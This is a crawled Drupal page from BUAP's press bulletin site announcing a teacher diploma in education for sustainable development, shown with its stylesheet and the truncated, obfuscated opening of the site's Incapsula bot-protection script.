

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boletin.buap.mx/node/2095
body_size: 5646
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://boletin.buap.mx/sites/default/files/favicon.png" type="image/png" />
<meta name="description" content="En respuesta y corresponsabilidad con la Agenda 2030 de la ONU inicia el diplomado con la conferencia de Rosa Wolpert Kuri, oficial de Educación de la UNESCO en México Ante el reto de que las instituciones de educación superior ofrezcan una educación de calidad para que sus egresados sean protagonistas de una cultura de sostenibilidad, orientada a la construcción de un mundo" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://boletin.buap.mx/node/2095" />
<link rel="shortlink" href="https://boletin.buap.mx/node/2095" />
<meta property="og:site_name" content="Boletines BUAP" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://boletin.buap.mx/node/2095" />
<meta property="og:title" content="Promueve BUAP una cultura para el desarrollo sostenible" />
<meta property="og:determiner" content="auto" />
<meta property="og:description" content="En respuesta y corresponsabilidad con la Agenda 2030 de la ONU inicia el diplomado con la conferencia de Rosa Wolpert Kuri, oficial de Educación de la UNESCO en México Ante el reto de que las instituciones de educación superior ofrezcan una educación de calidad para que sus egresados sean protagonistas de una cultura de sostenibilidad, orientada a la construcción de un mundo en el que la vida humana sea posible y promisoria, en respuesta y corresponsabilidad con la Agenda 2030 de la Organización de las Naciones Unidas, la BUAP inició el Diplomado en Educación para el Desarrollo Sostenible." />
<meta property="og:updated_time" content="2021-08-18T00:06:10+02:00" />
<meta property="og:image" content="https://boletin.buap.mx/sites/default/files/A_ODS.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://boletin.buap.mx/node/2095" />
<meta name="twitter:title" content="Promueve BUAP una cultura para el desarrollo sostenible" />
<meta name="twitter:description" content="En respuesta y corresponsabilidad con la Agenda 2030 de la ONU inicia el diplomado con la conferencia de Rosa Wolpert Kuri, oficial de Educación de la UNESCO en México Ante el reto de que las" />
<meta property="article:published_time" content="2021-08-18T00:06:10+02:00" />
<meta property="article:modified_time" content="2021-08-18T00:06:10+02:00" />
  <title>Promueve BUAP una cultura para el desarrollo sostenible | Boletines BUAP</title>
  <link type="text/css" rel="stylesheet" href="https://boletin.buap.mx/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://boletin.buap.mx/sites/default/files/css/css_dLkR6Jj2c6B2_1EGeMzQuJaIvxJAR9r982BM7R31BQ0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://boletin.buap.mx/sites/default/files/css/css_WiVu45VWoaYvUhSFU08AsRlAh70orCS82VSRtqpXsUc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@3.3.5/dist/css/bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@unicorn-fail/drupal-bootstrap-styles@0.0.2/dist/3.3.1/7.x-3.x/drupal-bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://boletin.buap.mx/sites/default/files/css/css_l2bxw1gaG6wKsnjBtBDdqlw0PVPaG7CE333VqV5KfWk.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://boletin.buap.mx/sites/default/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@3.3.5/dist/js/bootstrap.min.js"></script>
<script src="https://boletin.buap.mx/sites/default/files/js/js_pCc3Yh41nisbGB3svUlWdZHy62IWjaUgNkgqFTfPqOY.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"boletines2017","theme_token":"lP34NpQy-wlfl_75ggGPFLkx8h9knb0Xfy26BOBEQxk","js":{"modules\/statistics\/statistics.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"https:\/\/cdn.jsdelivr.net\/npm\/bootstrap@3.3.5\/dist\/js\/bootstrap.min.js":1,"public:\/\/languages\/es_wYPGpZqIvxTET59yM2v1dzYFsQRpwsEElBip46x9Kew.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"https:\/\/cdn.jsdelivr.net\/npm\/bootstrap@3.3.5\/dist\/css\/bootstrap.min.css":1,"https:\/\/cdn.jsdelivr.net\/npm\/@unicorn-fail\/drupal-bootstrap-styles@0.0.2\/dist\/3.3.1\/7.x-3.x\/drupal-bootstrap.min.css":1,"sites\/all\/themes\/boletines2017\/css\/style.css":1,"sites\/all\/themes\/boletines2017\/css\/inicio.css":1,"sites\/all\/themes\/boletines2017\/css\/interior.css":1}},"statistics":{"data":{"nid":"2095"},"url":"\/modules\/statistics\/statistics.php"},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body class="navbar-is-fixed-top html not-front not-logged-in no-sidebars page-node page-node- page-node-2095 node-type-boletines-de-prensa">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Pasar al contenido principal</a>
  </div>
    <script>

jQuery(window).load(function(){
	jQuery('.text-center').addClass("col-md-12");
});

</script>
<style>
	.not-front #wrap > .row { margin-top: 30px; }

	.navbar-header { width: 100%; }
	.navbar-header .navbar-fleft { float: left; }
	.navbar-header .navbar-fright { float: right; }
	.navbar-header { padding-top: 10px; padding-bottom: 10px; }
	.navbar-header .navbar-escudo { float: left; overflow: hidden; }
	.navbar-header .navbar-title { float: left; color: #00c7f5; font-size: 23px; font-weight: bold;}
	.navbar-search { height: 30px; width: auto; margin-top: 17px; margin-left: 15px;}
	
	.view-vista-boletines .views-exposed-form { display: none; }
	.navbar-exposed { overflow: hidden; float: left; width: 100%; }
	.navbar-exposed #edit-field-categor-a-tid-1-wrapper { width: 100%; }
	.navbar-exposed select { width: 100%; }
	.caret-expose { border-top: 15px dashed; border-top: 15px solid \9; border-right: 15px solid transparent; border-left: 15px solid transparent; margin-top: 15px; margin-left: 5px; }
	
	a[aria-expanded='false'] > .caret-expose {
		transform: rotate(0deg);
	}
	
	a[aria-expanded='true'] > .caret-expose {
		transform: rotate(-90deg);
	}
	
	@media only screen and (max-width: 500px) {
		.navbar-header .navbar-escudo { height: 40px; }
		.navbar-header .navbar-fright { padding-top: 3px; }
		.navbar-header .navbar-title { font-size: 15px; margin-top: 10px; }
		.navbar-header .navbar-search { height: 25px; margin-left: 10px; margin-top: 5px;}
	}
</style>

<header id="navbar navbar-boletines" role="banner" class="navbar navbar-fixed-top navbar-default navbar-boletines">
  <div class="container">
    <div class="navbar-header">
		<div class="navbar-fleft">
			<a href="https://buap.mx"><img src="https://www.buap.mx/sites/all/themes/nuevo_sitio/css/img/escudo_blanco.png" class="navbar-escudo"></a>
		</div>
		<div class="navbar-fright">
			<a href="https://www.boletin.buap.mx"><h2 class="navbar-title">Boletines BUAP</h2></a>
			<a href="https://www.boletin.buap.mx/?q=search"><img src="https://boletin.buap.mx/sites/default/files/search-3-256.png" class="navbar-search"></a>
					</div>
    </div>
	    
  </div>
</header>

<div  id="wrap" class="main-container container">

  <header role="banner" id="page-header">
    
      </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-12">
                  <a id="main-content"></a>
                    <h1 class="page-header">Promueve BUAP una cultura para el desarrollo sostenible</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  

<div id="node-2095" class="node node-boletines-de-prensa node-promoted clearfix" about="/node/2095" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Promueve BUAP una cultura para el desarrollo sostenible" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    	<script>function corrige() {
						jQuery(".field-name-field-imagenes a").attr("target","_blank");   
						}
						setTimeout(corrige, 200);</script><div class="field field-name-field-imagen-noticia field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://boletin.buap.mx/sites/default/files/A_ODS.jpg" width="640" height="427" alt="" /></div></div></div><!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<style>
@media only screen and (min-width: 910px) {
	.carousel-control {
		padding-top: 30px;
		font-size: 70px;
		padding-left: 40px;
	}	
}	
</style>

 <div class="container">
    <div class="col-md-12">
        <div class="well">
            <div id="myCarousel" class="carousel slide">
                <p>Imágenes para descargar:</p>
                <!-- Carousel items -->
                <div class="carousel-inner">
				<div class='item active'><div class='row'><div class='col-xs-4'><a href='https://boletin.buap.mx/sites/default/files/A%20ODS.jpg' target='_blank'><img src='https://boletin.buap.mx/sites/default/files/styles/thumbnails_noticias/public/A%20ODS.jpg' class='img-responsive'></a></div><div class='col-xs-4'><a href='https://boletin.buap.mx/sites/default/files/B%20ODS.jpg' target='_blank'><img src='https://boletin.buap.mx/sites/default/files/styles/thumbnails_noticias/public/B%20ODS.jpg' class='img-responsive'></a></div><div class='col-xs-4'><a href='https://boletin.buap.mx/sites/default/files/C%20ODS.jpg' target='_blank'><img src='https://boletin.buap.mx/sites/default/files/styles/thumbnails_noticias/public/C%20ODS.jpg' class='img-responsive'></a></div></div></div><div class='item'><div class='row'><div class='col-xs-4'><a href='https://boletin.buap.mx/sites/default/files/D%20ODS.jpg' target='_blank'><img src='https://boletin.buap.mx/sites/default/files/styles/thumbnails_noticias/public/D%20ODS.jpg' class='img-responsive'></a></div>                  
                </div>
                <!--/carousel-inner--> 
				</div>
				<a class="left carousel-control" href="#myCarousel" data-slide="prev">
					<span class="glyphicon glyphicon-chevron-left"></span>
					<span class="sr-only">Previous</span>
				</a>

				<a class="right carousel-control" href="#myCarousel" data-slide="next">
					<span class="glyphicon glyphicon-chevron-right"></span>
					<span class="sr-only">Next</span>
				</a>
            </div>
            <!--/myCarousel-->
        </div>
        <!--/well-->
    </div>
</div>
 
<!--<div class="field field-name-field-imagenes field-type-image field-label-above col-md-8 col-md-offset-2">
      <div class="field-label">Imagenes:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><a href="https://boletin.buap.mx/sites/default/files/A%20ODS.jpg"><img typeof="foaf:Image" class="img-responsive" src="https://boletin.buap.mx/sites/default/files/styles/boletin/public/A%20ODS.jpg?itok=mV7b3Ayu" width="725" height="330" alt="" /></a></div>
          <div class="field-item odd"><a href="https://boletin.buap.mx/sites/default/files/B%20ODS.jpg"><img typeof="foaf:Image" class="img-responsive" src="https://boletin.buap.mx/sites/default/files/styles/boletin/public/B%20ODS.jpg?itok=LCIU_Uk8" width="725" height="330" alt="" /></a></div>
          <div class="field-item even"><a href="https://boletin.buap.mx/sites/default/files/C%20ODS.jpg"><img typeof="foaf:Image" class="img-responsive" src="https://boletin.buap.mx/sites/default/files/styles/boletin/public/C%20ODS.jpg?itok=y4w20bqK" width="725" height="330" alt="" /></a></div>
          <div class="field-item odd"><a href="https://boletin.buap.mx/sites/default/files/D%20ODS.jpg"><img typeof="foaf:Image" class="img-responsive" src="https://boletin.buap.mx/sites/default/files/styles/boletin/public/D%20ODS.jpg?itok=GoAMRIgb" width="725" height="330" alt="" /></a></div>
      </div>
</div> -->
<div class="field field-name-field-fecha field-type-datetime field-label-hidden col-md-6 col-md-offset-1 col-xs-6"><div class="field-items"><div class="field-item even"><span  property="dc:date" datatype="xsd:dateTime" content="2021-08-17T00:00:00+02:00" class="date-display-single">Martes, Agosto 17, 2021</span></div></div></div><div class="field field-name-field-categor-a field-type-taxonomy-term-reference field-label-hidden col-md-4 col-md-offset-1 col-xs-6"><div class="field-items"><div class="field-item even"><a href="/taxonomy/term/750" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Vinculación social</a></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden col-md-10 col-md-offset-1"><div class="field-items"><div class="field-item even" property="content:encoded"><p class="rtecenter"> </p>
<p class="rtecenter"><strong>En respuesta y corresponsabilidad con la Agenda 2030 de la ONU inicia el diplomado con la conferencia de Rosa Wolpert Kuri, oficial de Educación de la UNESCO en México</strong></p>
<p class="rtejustify"> </p>
<p class="rtejustify">Ante el reto de que las instituciones de educación superior ofrezcan una educación de calidad para que sus egresados sean protagonistas de una cultura de sostenibilidad, orientada a la construcción de un mundo en el que la vida humana sea posible y promisoria, en respuesta y corresponsabilidad con la Agenda 2030 de la Organización de las Naciones Unidas, la BUAP inició el Diplomado en Educación para el Desarrollo Sostenible.</p>
<p class="rtejustify">El objetivo es capacitar a docentes de la Máxima Casa de Estudios de Puebla en este tema central y lograr incorporarlo en el aula. El programa de cuatro módulos tendrá una duración de cuatro meses y participarán 112 profesores, quienes promoverán entre las y los universitarios los conocimientos, habilidades y el compromiso para emprender acciones sustentables desde diversas áreas.</p>
<p class="rtejustify">Al iniciar el diplomado se destacó que los alarmantes efectos actuales del calentamiento global son sólo un aspecto de la crítica situación que compromete las posibilidades de bienestar de las nuevas generaciones, por lo que es indispensable emprender acciones para la conservación de los recursos naturales y frenar el daño de los sistemas ecológicos.</p>
<p class="rtejustify">Rosa Wolpert Kuri, oficial de Educación de la UNESCO en México, impartió la primera conferencia del diplomado, “El futuro de la educación ante los retos del desarrollo sostenible”, en la que alertó sobre el estado de crisis global con base en el diagnóstico de las Naciones Unidas.</p>
<blockquote><p class="rtejustify">De igual forma, la experta se refirió al marco de acción de la educación para el desarrollo sostenible y cómo integrar este tema a la educación superior. “Este camino tiene que ver con el aprendizaje específico de habilidades y capacidades; de buscar inclusión, equidad, una convivencia pacífica y el entorno del hábitat escolar para que los docentes puedan trabajar en red, moldearse entre ellos, compartir experiencias y llegar a la transformación en el cambio positivo hacia el desarrollo sostenible”.</p>
</blockquote>
<p class="rtejustify">Además, destacó el importante rol de los docentes en este tema: “nosostros pensamos que los maestros son el factor central para pasar de la crisis a la transformación y apoyar a sus estudiantes a convertirse en estos agentes de cambio”, donde el liderazgo educativo sea tanto dentro como fuera de la comunidad escolar y con un impacto en la sociedad, por lo que reconoció que en la BUAP se logrará cumplir con los propósitos de la Agenda 2030.</p>
<p class="rtejustify">Durante el acto inaugural se contó con la participación de Manuel Sandoval Delgado y Diego Ariel Riva, coordinador General de Desarrollo Sustentable y director de Gestión Ambiental, respectivamente.</p>
<p class="rtejustify"> </p>
</div></div></div>		
  </div>



</div>

</section>
  </div>
    </section>

    
  </div>
</div>


<footer>
	<div class="container">
		<div class="col-md-6 col-logo-buap">
			<img src="https://boletin.buap.mx/sites/all/themes/boletines2017/img/logo_buap.png" />
		</div>
		<div class="col-md-6 col-info-buap">
			<p align="right"><b>Dirección de Comunicación Institucional</b><br>
			Benemérita Universidad Autónoma de Puebla<br />
			4 sur 104 Centro Histórico 72000<br />
			Teléfono +52 (222) 2295500 ext. 5270 y 5281</p>
			<p>&nbsp;</p>
		</div>
	</div>
</footer>
  <script src="https://boletin.buap.mx/sites/default/files/js/js_VU7P4CTgUZdF2SyFko5LLAg9ZK0OSVjXVaAFnTLgVt0.js"></script>
<script src="https://boletin.buap.mx/sites/default/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1059492221" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://boletin.buap.mx/sites/default/files/css/css_l2bxw1gaG6wKsnjBtBDdqlw0PVPaG7CE333VqV5KfWk.css
body_size: 858
content:
html,body{height:100%;}#wrap{min-height:100%;height:auto !important;height:100%;margin:0 auto -150px;}#wrap > .row{margin-top:60px !important;}.footer{height:150px;}.navbar-boletines{background:#003c5e !important;color:white !important;z-index:900;}.navbar-boletines a{color:white !important;}.navbar-boletines li.active{background-color:#00c9f0 !important;}.navbar-boletines li.active a{background:none !important;}.col-noticia{background-color:rgb(228,228,228);position:relative;background-clip:content-box;margin-bottom:15px;}.col-noticia .views-field-field-resumen-noticia{text-align:justify;}.col-noticia .views-field-field-imagen-correo .col-md-6{padding-left:0 !important;}.col-noticia .views-field-view-node{position:absolute;right:30px;bottom:10px;}.col-noticia .views-field-field-categor-a{position:absolute;left:30px;bottom:10px;}.col-noticia .views-field-title{margin-left:15px;}.col-noticia .views-field-title h2{font-size:20px;margin-top:10px;}.col-noticia .views-field-field-imagen-correo img{margin-left:15px;}ul.pagination li > span{background:none !important;color:#003c5e !important;border:0 !important;font-weight:bold;}ul.pagination li a{background:none !important;color:#003c5e !important;border:0 !important;}ul.pagination li a:hover{text-decoration:underline;}.view-content h3{width:100%;clear:both;}.page-boletines .views-row{background:#e1e3e6;margin-top:10px;margin-bottom:10px;padding:15px;position:relative;}.page-boletines .views-field-view-node{text-align:right;}.page-boletines .views-field-field-categor-a{text-align:right;}.page-boletines .views-field-field-categor-a a{background:#A5A5A5;color:white;padding:5px 50px;font-size:13px;}.page-boletines .views-field.views-field-field-fecha{text-align:right;}.page-boletines span.date-display-single{text-align:right;padding-bottom:10px;padding-top:10px;display:block;font-size:12px;color:#5f5f5f;}.page-boletines .views-field-title a{color:#003c5e;font-weight:bolder;}.page-boletines .views-field.views-field-view-node a{color:#003c5e;font-weight:bold;}footer{background:#003c5e;padding-top:20px;color:white;}@media only screen and (min-width:320px) and (max-width:1169px){#wrap{margin:0 auto 0;}}@media only screen and (min-width:1170px){.col-noticia{height:250px;}footer{width:100%;overflow:hidden;padding-bottom:20px;}body{}}@media only screen and (max-width:1169px){.col-noticia{width:100%;height:450px;}.col-noticia .views-field-field-resumen-noticia{padding-top:15px;}.col-noticia h2{padding-top:10px;}.col-noticia .views-field-field-imagen-correo .col-md-6{padding-left:0 !important;padding-right:0;}.col-noticia .views-field-field-imagen-correo img{width:90%;margin:0 auto;display:block;}}@media only screen and (max-width:992px){footer .col-logo-buap{padding-bottom:10px;}footer .col-logo-buap img{display:block;margin:0 auto;}footer .col-info-buap p{text-align:center;}}@media only screen and (max-width:992px) and (orientation:landscape){.col-noticia{height:520px;}}@media only screen 
and (min-device-width :768px) 
and (max-device-width :1024px) 
and (orientation :portrait){.col-noticia{height:520px;}}@media only screen and (max-width:992px){.page-boletines .views-row{overflow:hidden;}}@media only screen and (max-width:1200px){.views-field-field-categor-a{margin-bottom:10px;}}
.node-teaser .imagen_top img{display:block;margin:0 auto;}
.not-front .main-container{padding-bottom:20px;}.not-front h1.page-header{text-align:center;margin-top:50px;}.not-front .field-name-field-imagen-noticia img{margin:0 auto;width:800px;}.not-front .field-name-field-imagen-noticia{padding-bottom:20px;}.not-front .field-name-body{margin-top:40px;margin-bottom:20px;}.not-front .field-name-field-categor-a .field-item{float:right;padding:10px;background:#eee;}.not-front .field-name-field-video-youtube-{margin-bottom:20px;}.not-front .field-name-field-imagenes .field-item{width:50%;float:left;}.not-front .field-name-field-audio{margin-top:20px;}.not-front .field-name-field-imagen-correo{display:none;}.not-front .field-name-field-fecha{padding:10px;}.page-boletines{padding-top:10px !important;}@media only screen and (max-width:576px){.not-front .field-name-body{margin-top:60px !important;}}


--- FILE ---
content_type: application/javascript
request_url: https://boletin.buap.mx/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1059492221
body_size: 20972
content:
var _0x4a7f=['\x77\x35\x58\x44\x6e\x32\x77\x3d','\x77\x35\x2f\x43\x70\x48\x59\x3d','\x49\x41\x42\x2f','\x77\x37\x4c\x44\x72\x4d\x4b\x4f','\x77\x6f\x4e\x45\x43\x63\x4f\x78\x56\x4d\x4f\x77','\x5a\x68\x41\x6b','\x44\x32\x64\x67\x45\x32\x77\x43\x46\x46\x51\x47\x43\x67\x3d\x3d','\x77\x70\x73\x67\x46\x51\x3d\x3d','\x77\x37\x50\x43\x6d\x46\x64\x53\x45\x45\x70\x67\x52\x4d\x4b\x6a\x4f\x77\x3d\x3d','\x77\x37\x52\x74\x48\x77\x3d\x3d','\x77\x36\x4c\x44\x6c\x4d\x4b\x32\x54\x7a\x6a\x43\x75\x67\x3d\x3d','\x77\x34\x33\x44\x67\x53\x6f\x3d','\x77\x37\x33\x43\x6e\x63\x4b\x57\x4a\x73\x4f\x32\x77\x36\x4d\x3d','\x65\x53\x77\x51','\x77\x34\x31\x31\x47\x41\x3d\x3d','\x5a\x73\x4f\x38\x77\x71\x6b\x3d','\x62\x45\x66\x44\x69\x77\x3d\x3d','\x77\x35\x78\x4e\x77\x36\x62\x44\x74\x6e\x50\x43\x71\x67\x3d\x3d','\x77\x35\x7a\x43\x73\x33\x6f\x3d','\x56\x58\x54\x43\x73\x41\x3d\x3d','\x46\x56\x74\x44','\x49\x78\x44\x44\x71\x63\x4b\x58\x77\x36\x62\x44\x72\x77\x3d\x3d','\x58\x6a\x54\x44\x76\x67\x3d\x3d','\x77\x36\x4a\x50\x4e\x48\x77\x48\x4b\x51\x3d\x3d','\x77\x35\x4c\x43\x70\x38\x4b\x36','\x45\x38\x4f\x79\x54\x67\x3d\x3d','\x51\x57\x58\x43\x74\x51\x3d\x3d','\x66\x7a\x62\x44\x69\x77\x3d\x3d','\x77\x70\x54\x43\x67\x73\x4f\x6a','\x4e\x6d\x76\x44\x6e\x41\x2f\x43\x72\x56\x49\x4a\x4d\x67\x42\x54\x77\x71\x55\x3d','\x63\x47\x66\x43\x67\x42\x72\x44\x71\x67\x3d\x3d','\x66\x4d\x4f\x61\x77\x71\x68\x4b\x77\x72\x38\x45','\x53\x78\x77\x4f\x49\x38\x4b\x35\x77\x34\x54\x44\x6c\x53\x48\x44\x6d\x63\x4f\x55\x4b\x63\x4f\x33\x77\x35\x44\x43\x6b\x77\x3d\x3d','\x77\x37\x58\x44\x6f\x68\x77\x3d','\x52\x55\x6e\x43\x6d\x43\x54\x43\x70\x4d\x4f\x78','\x50\x78\x56\x4c\x77\x34\x55\x63','\x77\x35\x33\x44\x70\x55\x51\x3d','\x77\x37\x66\x44\x67\x63\x4f\x76\x77\x71\x45\x5a\x77\x72\x34\x3d','\x77\x34\x76\x44\x6b\x67\x50\x44\x71\x58\x50\x44\x74\x77\x3d\x3d','\x63\x7a\x45\x50\x41\x57\x51\x33\x4b\x51\x3d\x3d','\x77\x70\x44\x44\x74\x63\x4f\x68\x77\x36\x7a\x43\x70\x46\x63\x3d','\x77\x36\x44\x44\x69\x73\x4b\x53','\x44\x30\x30\x71\x61\x44\x50\x43\x67\x4d\x4f\x69','\x77\x36\x76\x44\x6a\x6e\x58\x44\x69\x51\x4c\x43\x6d\x67\x3d\x3d','\x51\x53\x37\x43\x6e\x33\x34\x3d','\x51\x73\x4f\x61\x77\x71\x46\x6f\x77\x72\x4d\x63','\x77\x72\x4c\x43\x6b\x6c\x62\x43\x6a\x6a\x67\x3d','\x77\x35\x70\x69\x43\x73\x4b\x4f\x77\x34\x49\x53\x77\x36\x78\x4f\x77\x70\x4d\x71\x57\x53\x38\x42\x4c\x6b\x6b\x78\x77\x36\x37\x43\x6f\x63\x4b\x39\x77\x6f\x67\x54\x59\x31\x46\x2b\x77\x37\x6e\x44\x6c\x4d\x4f\x78\x77\x37\x48\x43\x6d\x63\x4f\x75\x77\x72\x42\x4b\x77\x36\x74\x32\x77\x72\x6b\x74\x4d\x63\x4b\x6c\x65\x73\x4f\x2b\x4f\x44\x35\x55\x58\x78\x62\x44\x69\x6d\x51\x55\x77\x37\x2f\x43\x69\x6a\x30\x30\x48\x44\x67\x4f\x57\x73\x4f\x52\x77\x70\x7a\x44\x73\x67\x68\x4d\x77\x71\x5a\x4b\x77\x34\x4d\x3d','\x77\x6f\x37\x43\x6f\x63\x4f\x42\x49\x63\x4b\x43','\x77\x34\x62\x43\x70\x4d\x4b\x43','\x77\x72\x4e\x6f\x5a\x42\x77\x6b\x77\x6f\x6f\x5a\x77\x34\x51\x3d','\x61\x68\x6a\x43\x71\x52\x33\x43\x68\x63\x4b\x6f','\x52\x38\x4f\x55\x77\x72\x34\x52','\x77\x34\x7a\x44\x68\x51\x49\x3d','\x77\x70\x35\x56\x77\x35\x34\x3d','\x52\x4d\x4f\x51\x77\x71\x5a\x68','\x77\x6f\x64\x49\x77\x36\x49\x2b\x77\x36\x51\x3d','\x77\x6f\x42\x37\x56\x73\x4f\x61\x77\x34\x70\x4c','\x50\x53\x4c\x44\x68\x77\x3d\x3d','\x4e\x6a\x6a\x44\x6e\x67\x3d\x3d','\x44\x45\x4a\x6d\x77\x35\x6c\x75\x77\x35\x59\x3d','\x77\x37\x58\x44\x71\x45\x38\x65\x65\x42\x4d\x3d','\x77\x36\x76\x44\x6b\x63\x4f\x79\x77\x71\x34\x3d','\x77\x34\x6f\x41\x61\x51\x3d\x3d','\x77\x34\x4c\x43\x6f\x6d\x34\x3d','\x42\x6d\x42\x6f\x44\x77\x3d\x3d','\x43\x56\x56\x48','\x77\x72\x76\x44\x67\x63\x4f\x77','\x77\x36\x42\x76\x47\x77\x3d\x3d','\x4d\x41\x33\x44\x75\x38\x4b\x4e','\x77\x35\x50\x44\x70\x4d\x4b\x78','\x77\x34\x59\x55\x4d\x69\x58\x44\x72\x73\x4f\x69\x77\x37\x49\x46\x66\x73\x4f\x63\x43\x63\x4f\x53\x66\x48\x62\x43\x6d\x73\x4b\x51\x4f\x73\x4b\x71\x4e\x47\x7a\x44\x6d\x6b\x58\x43\x6f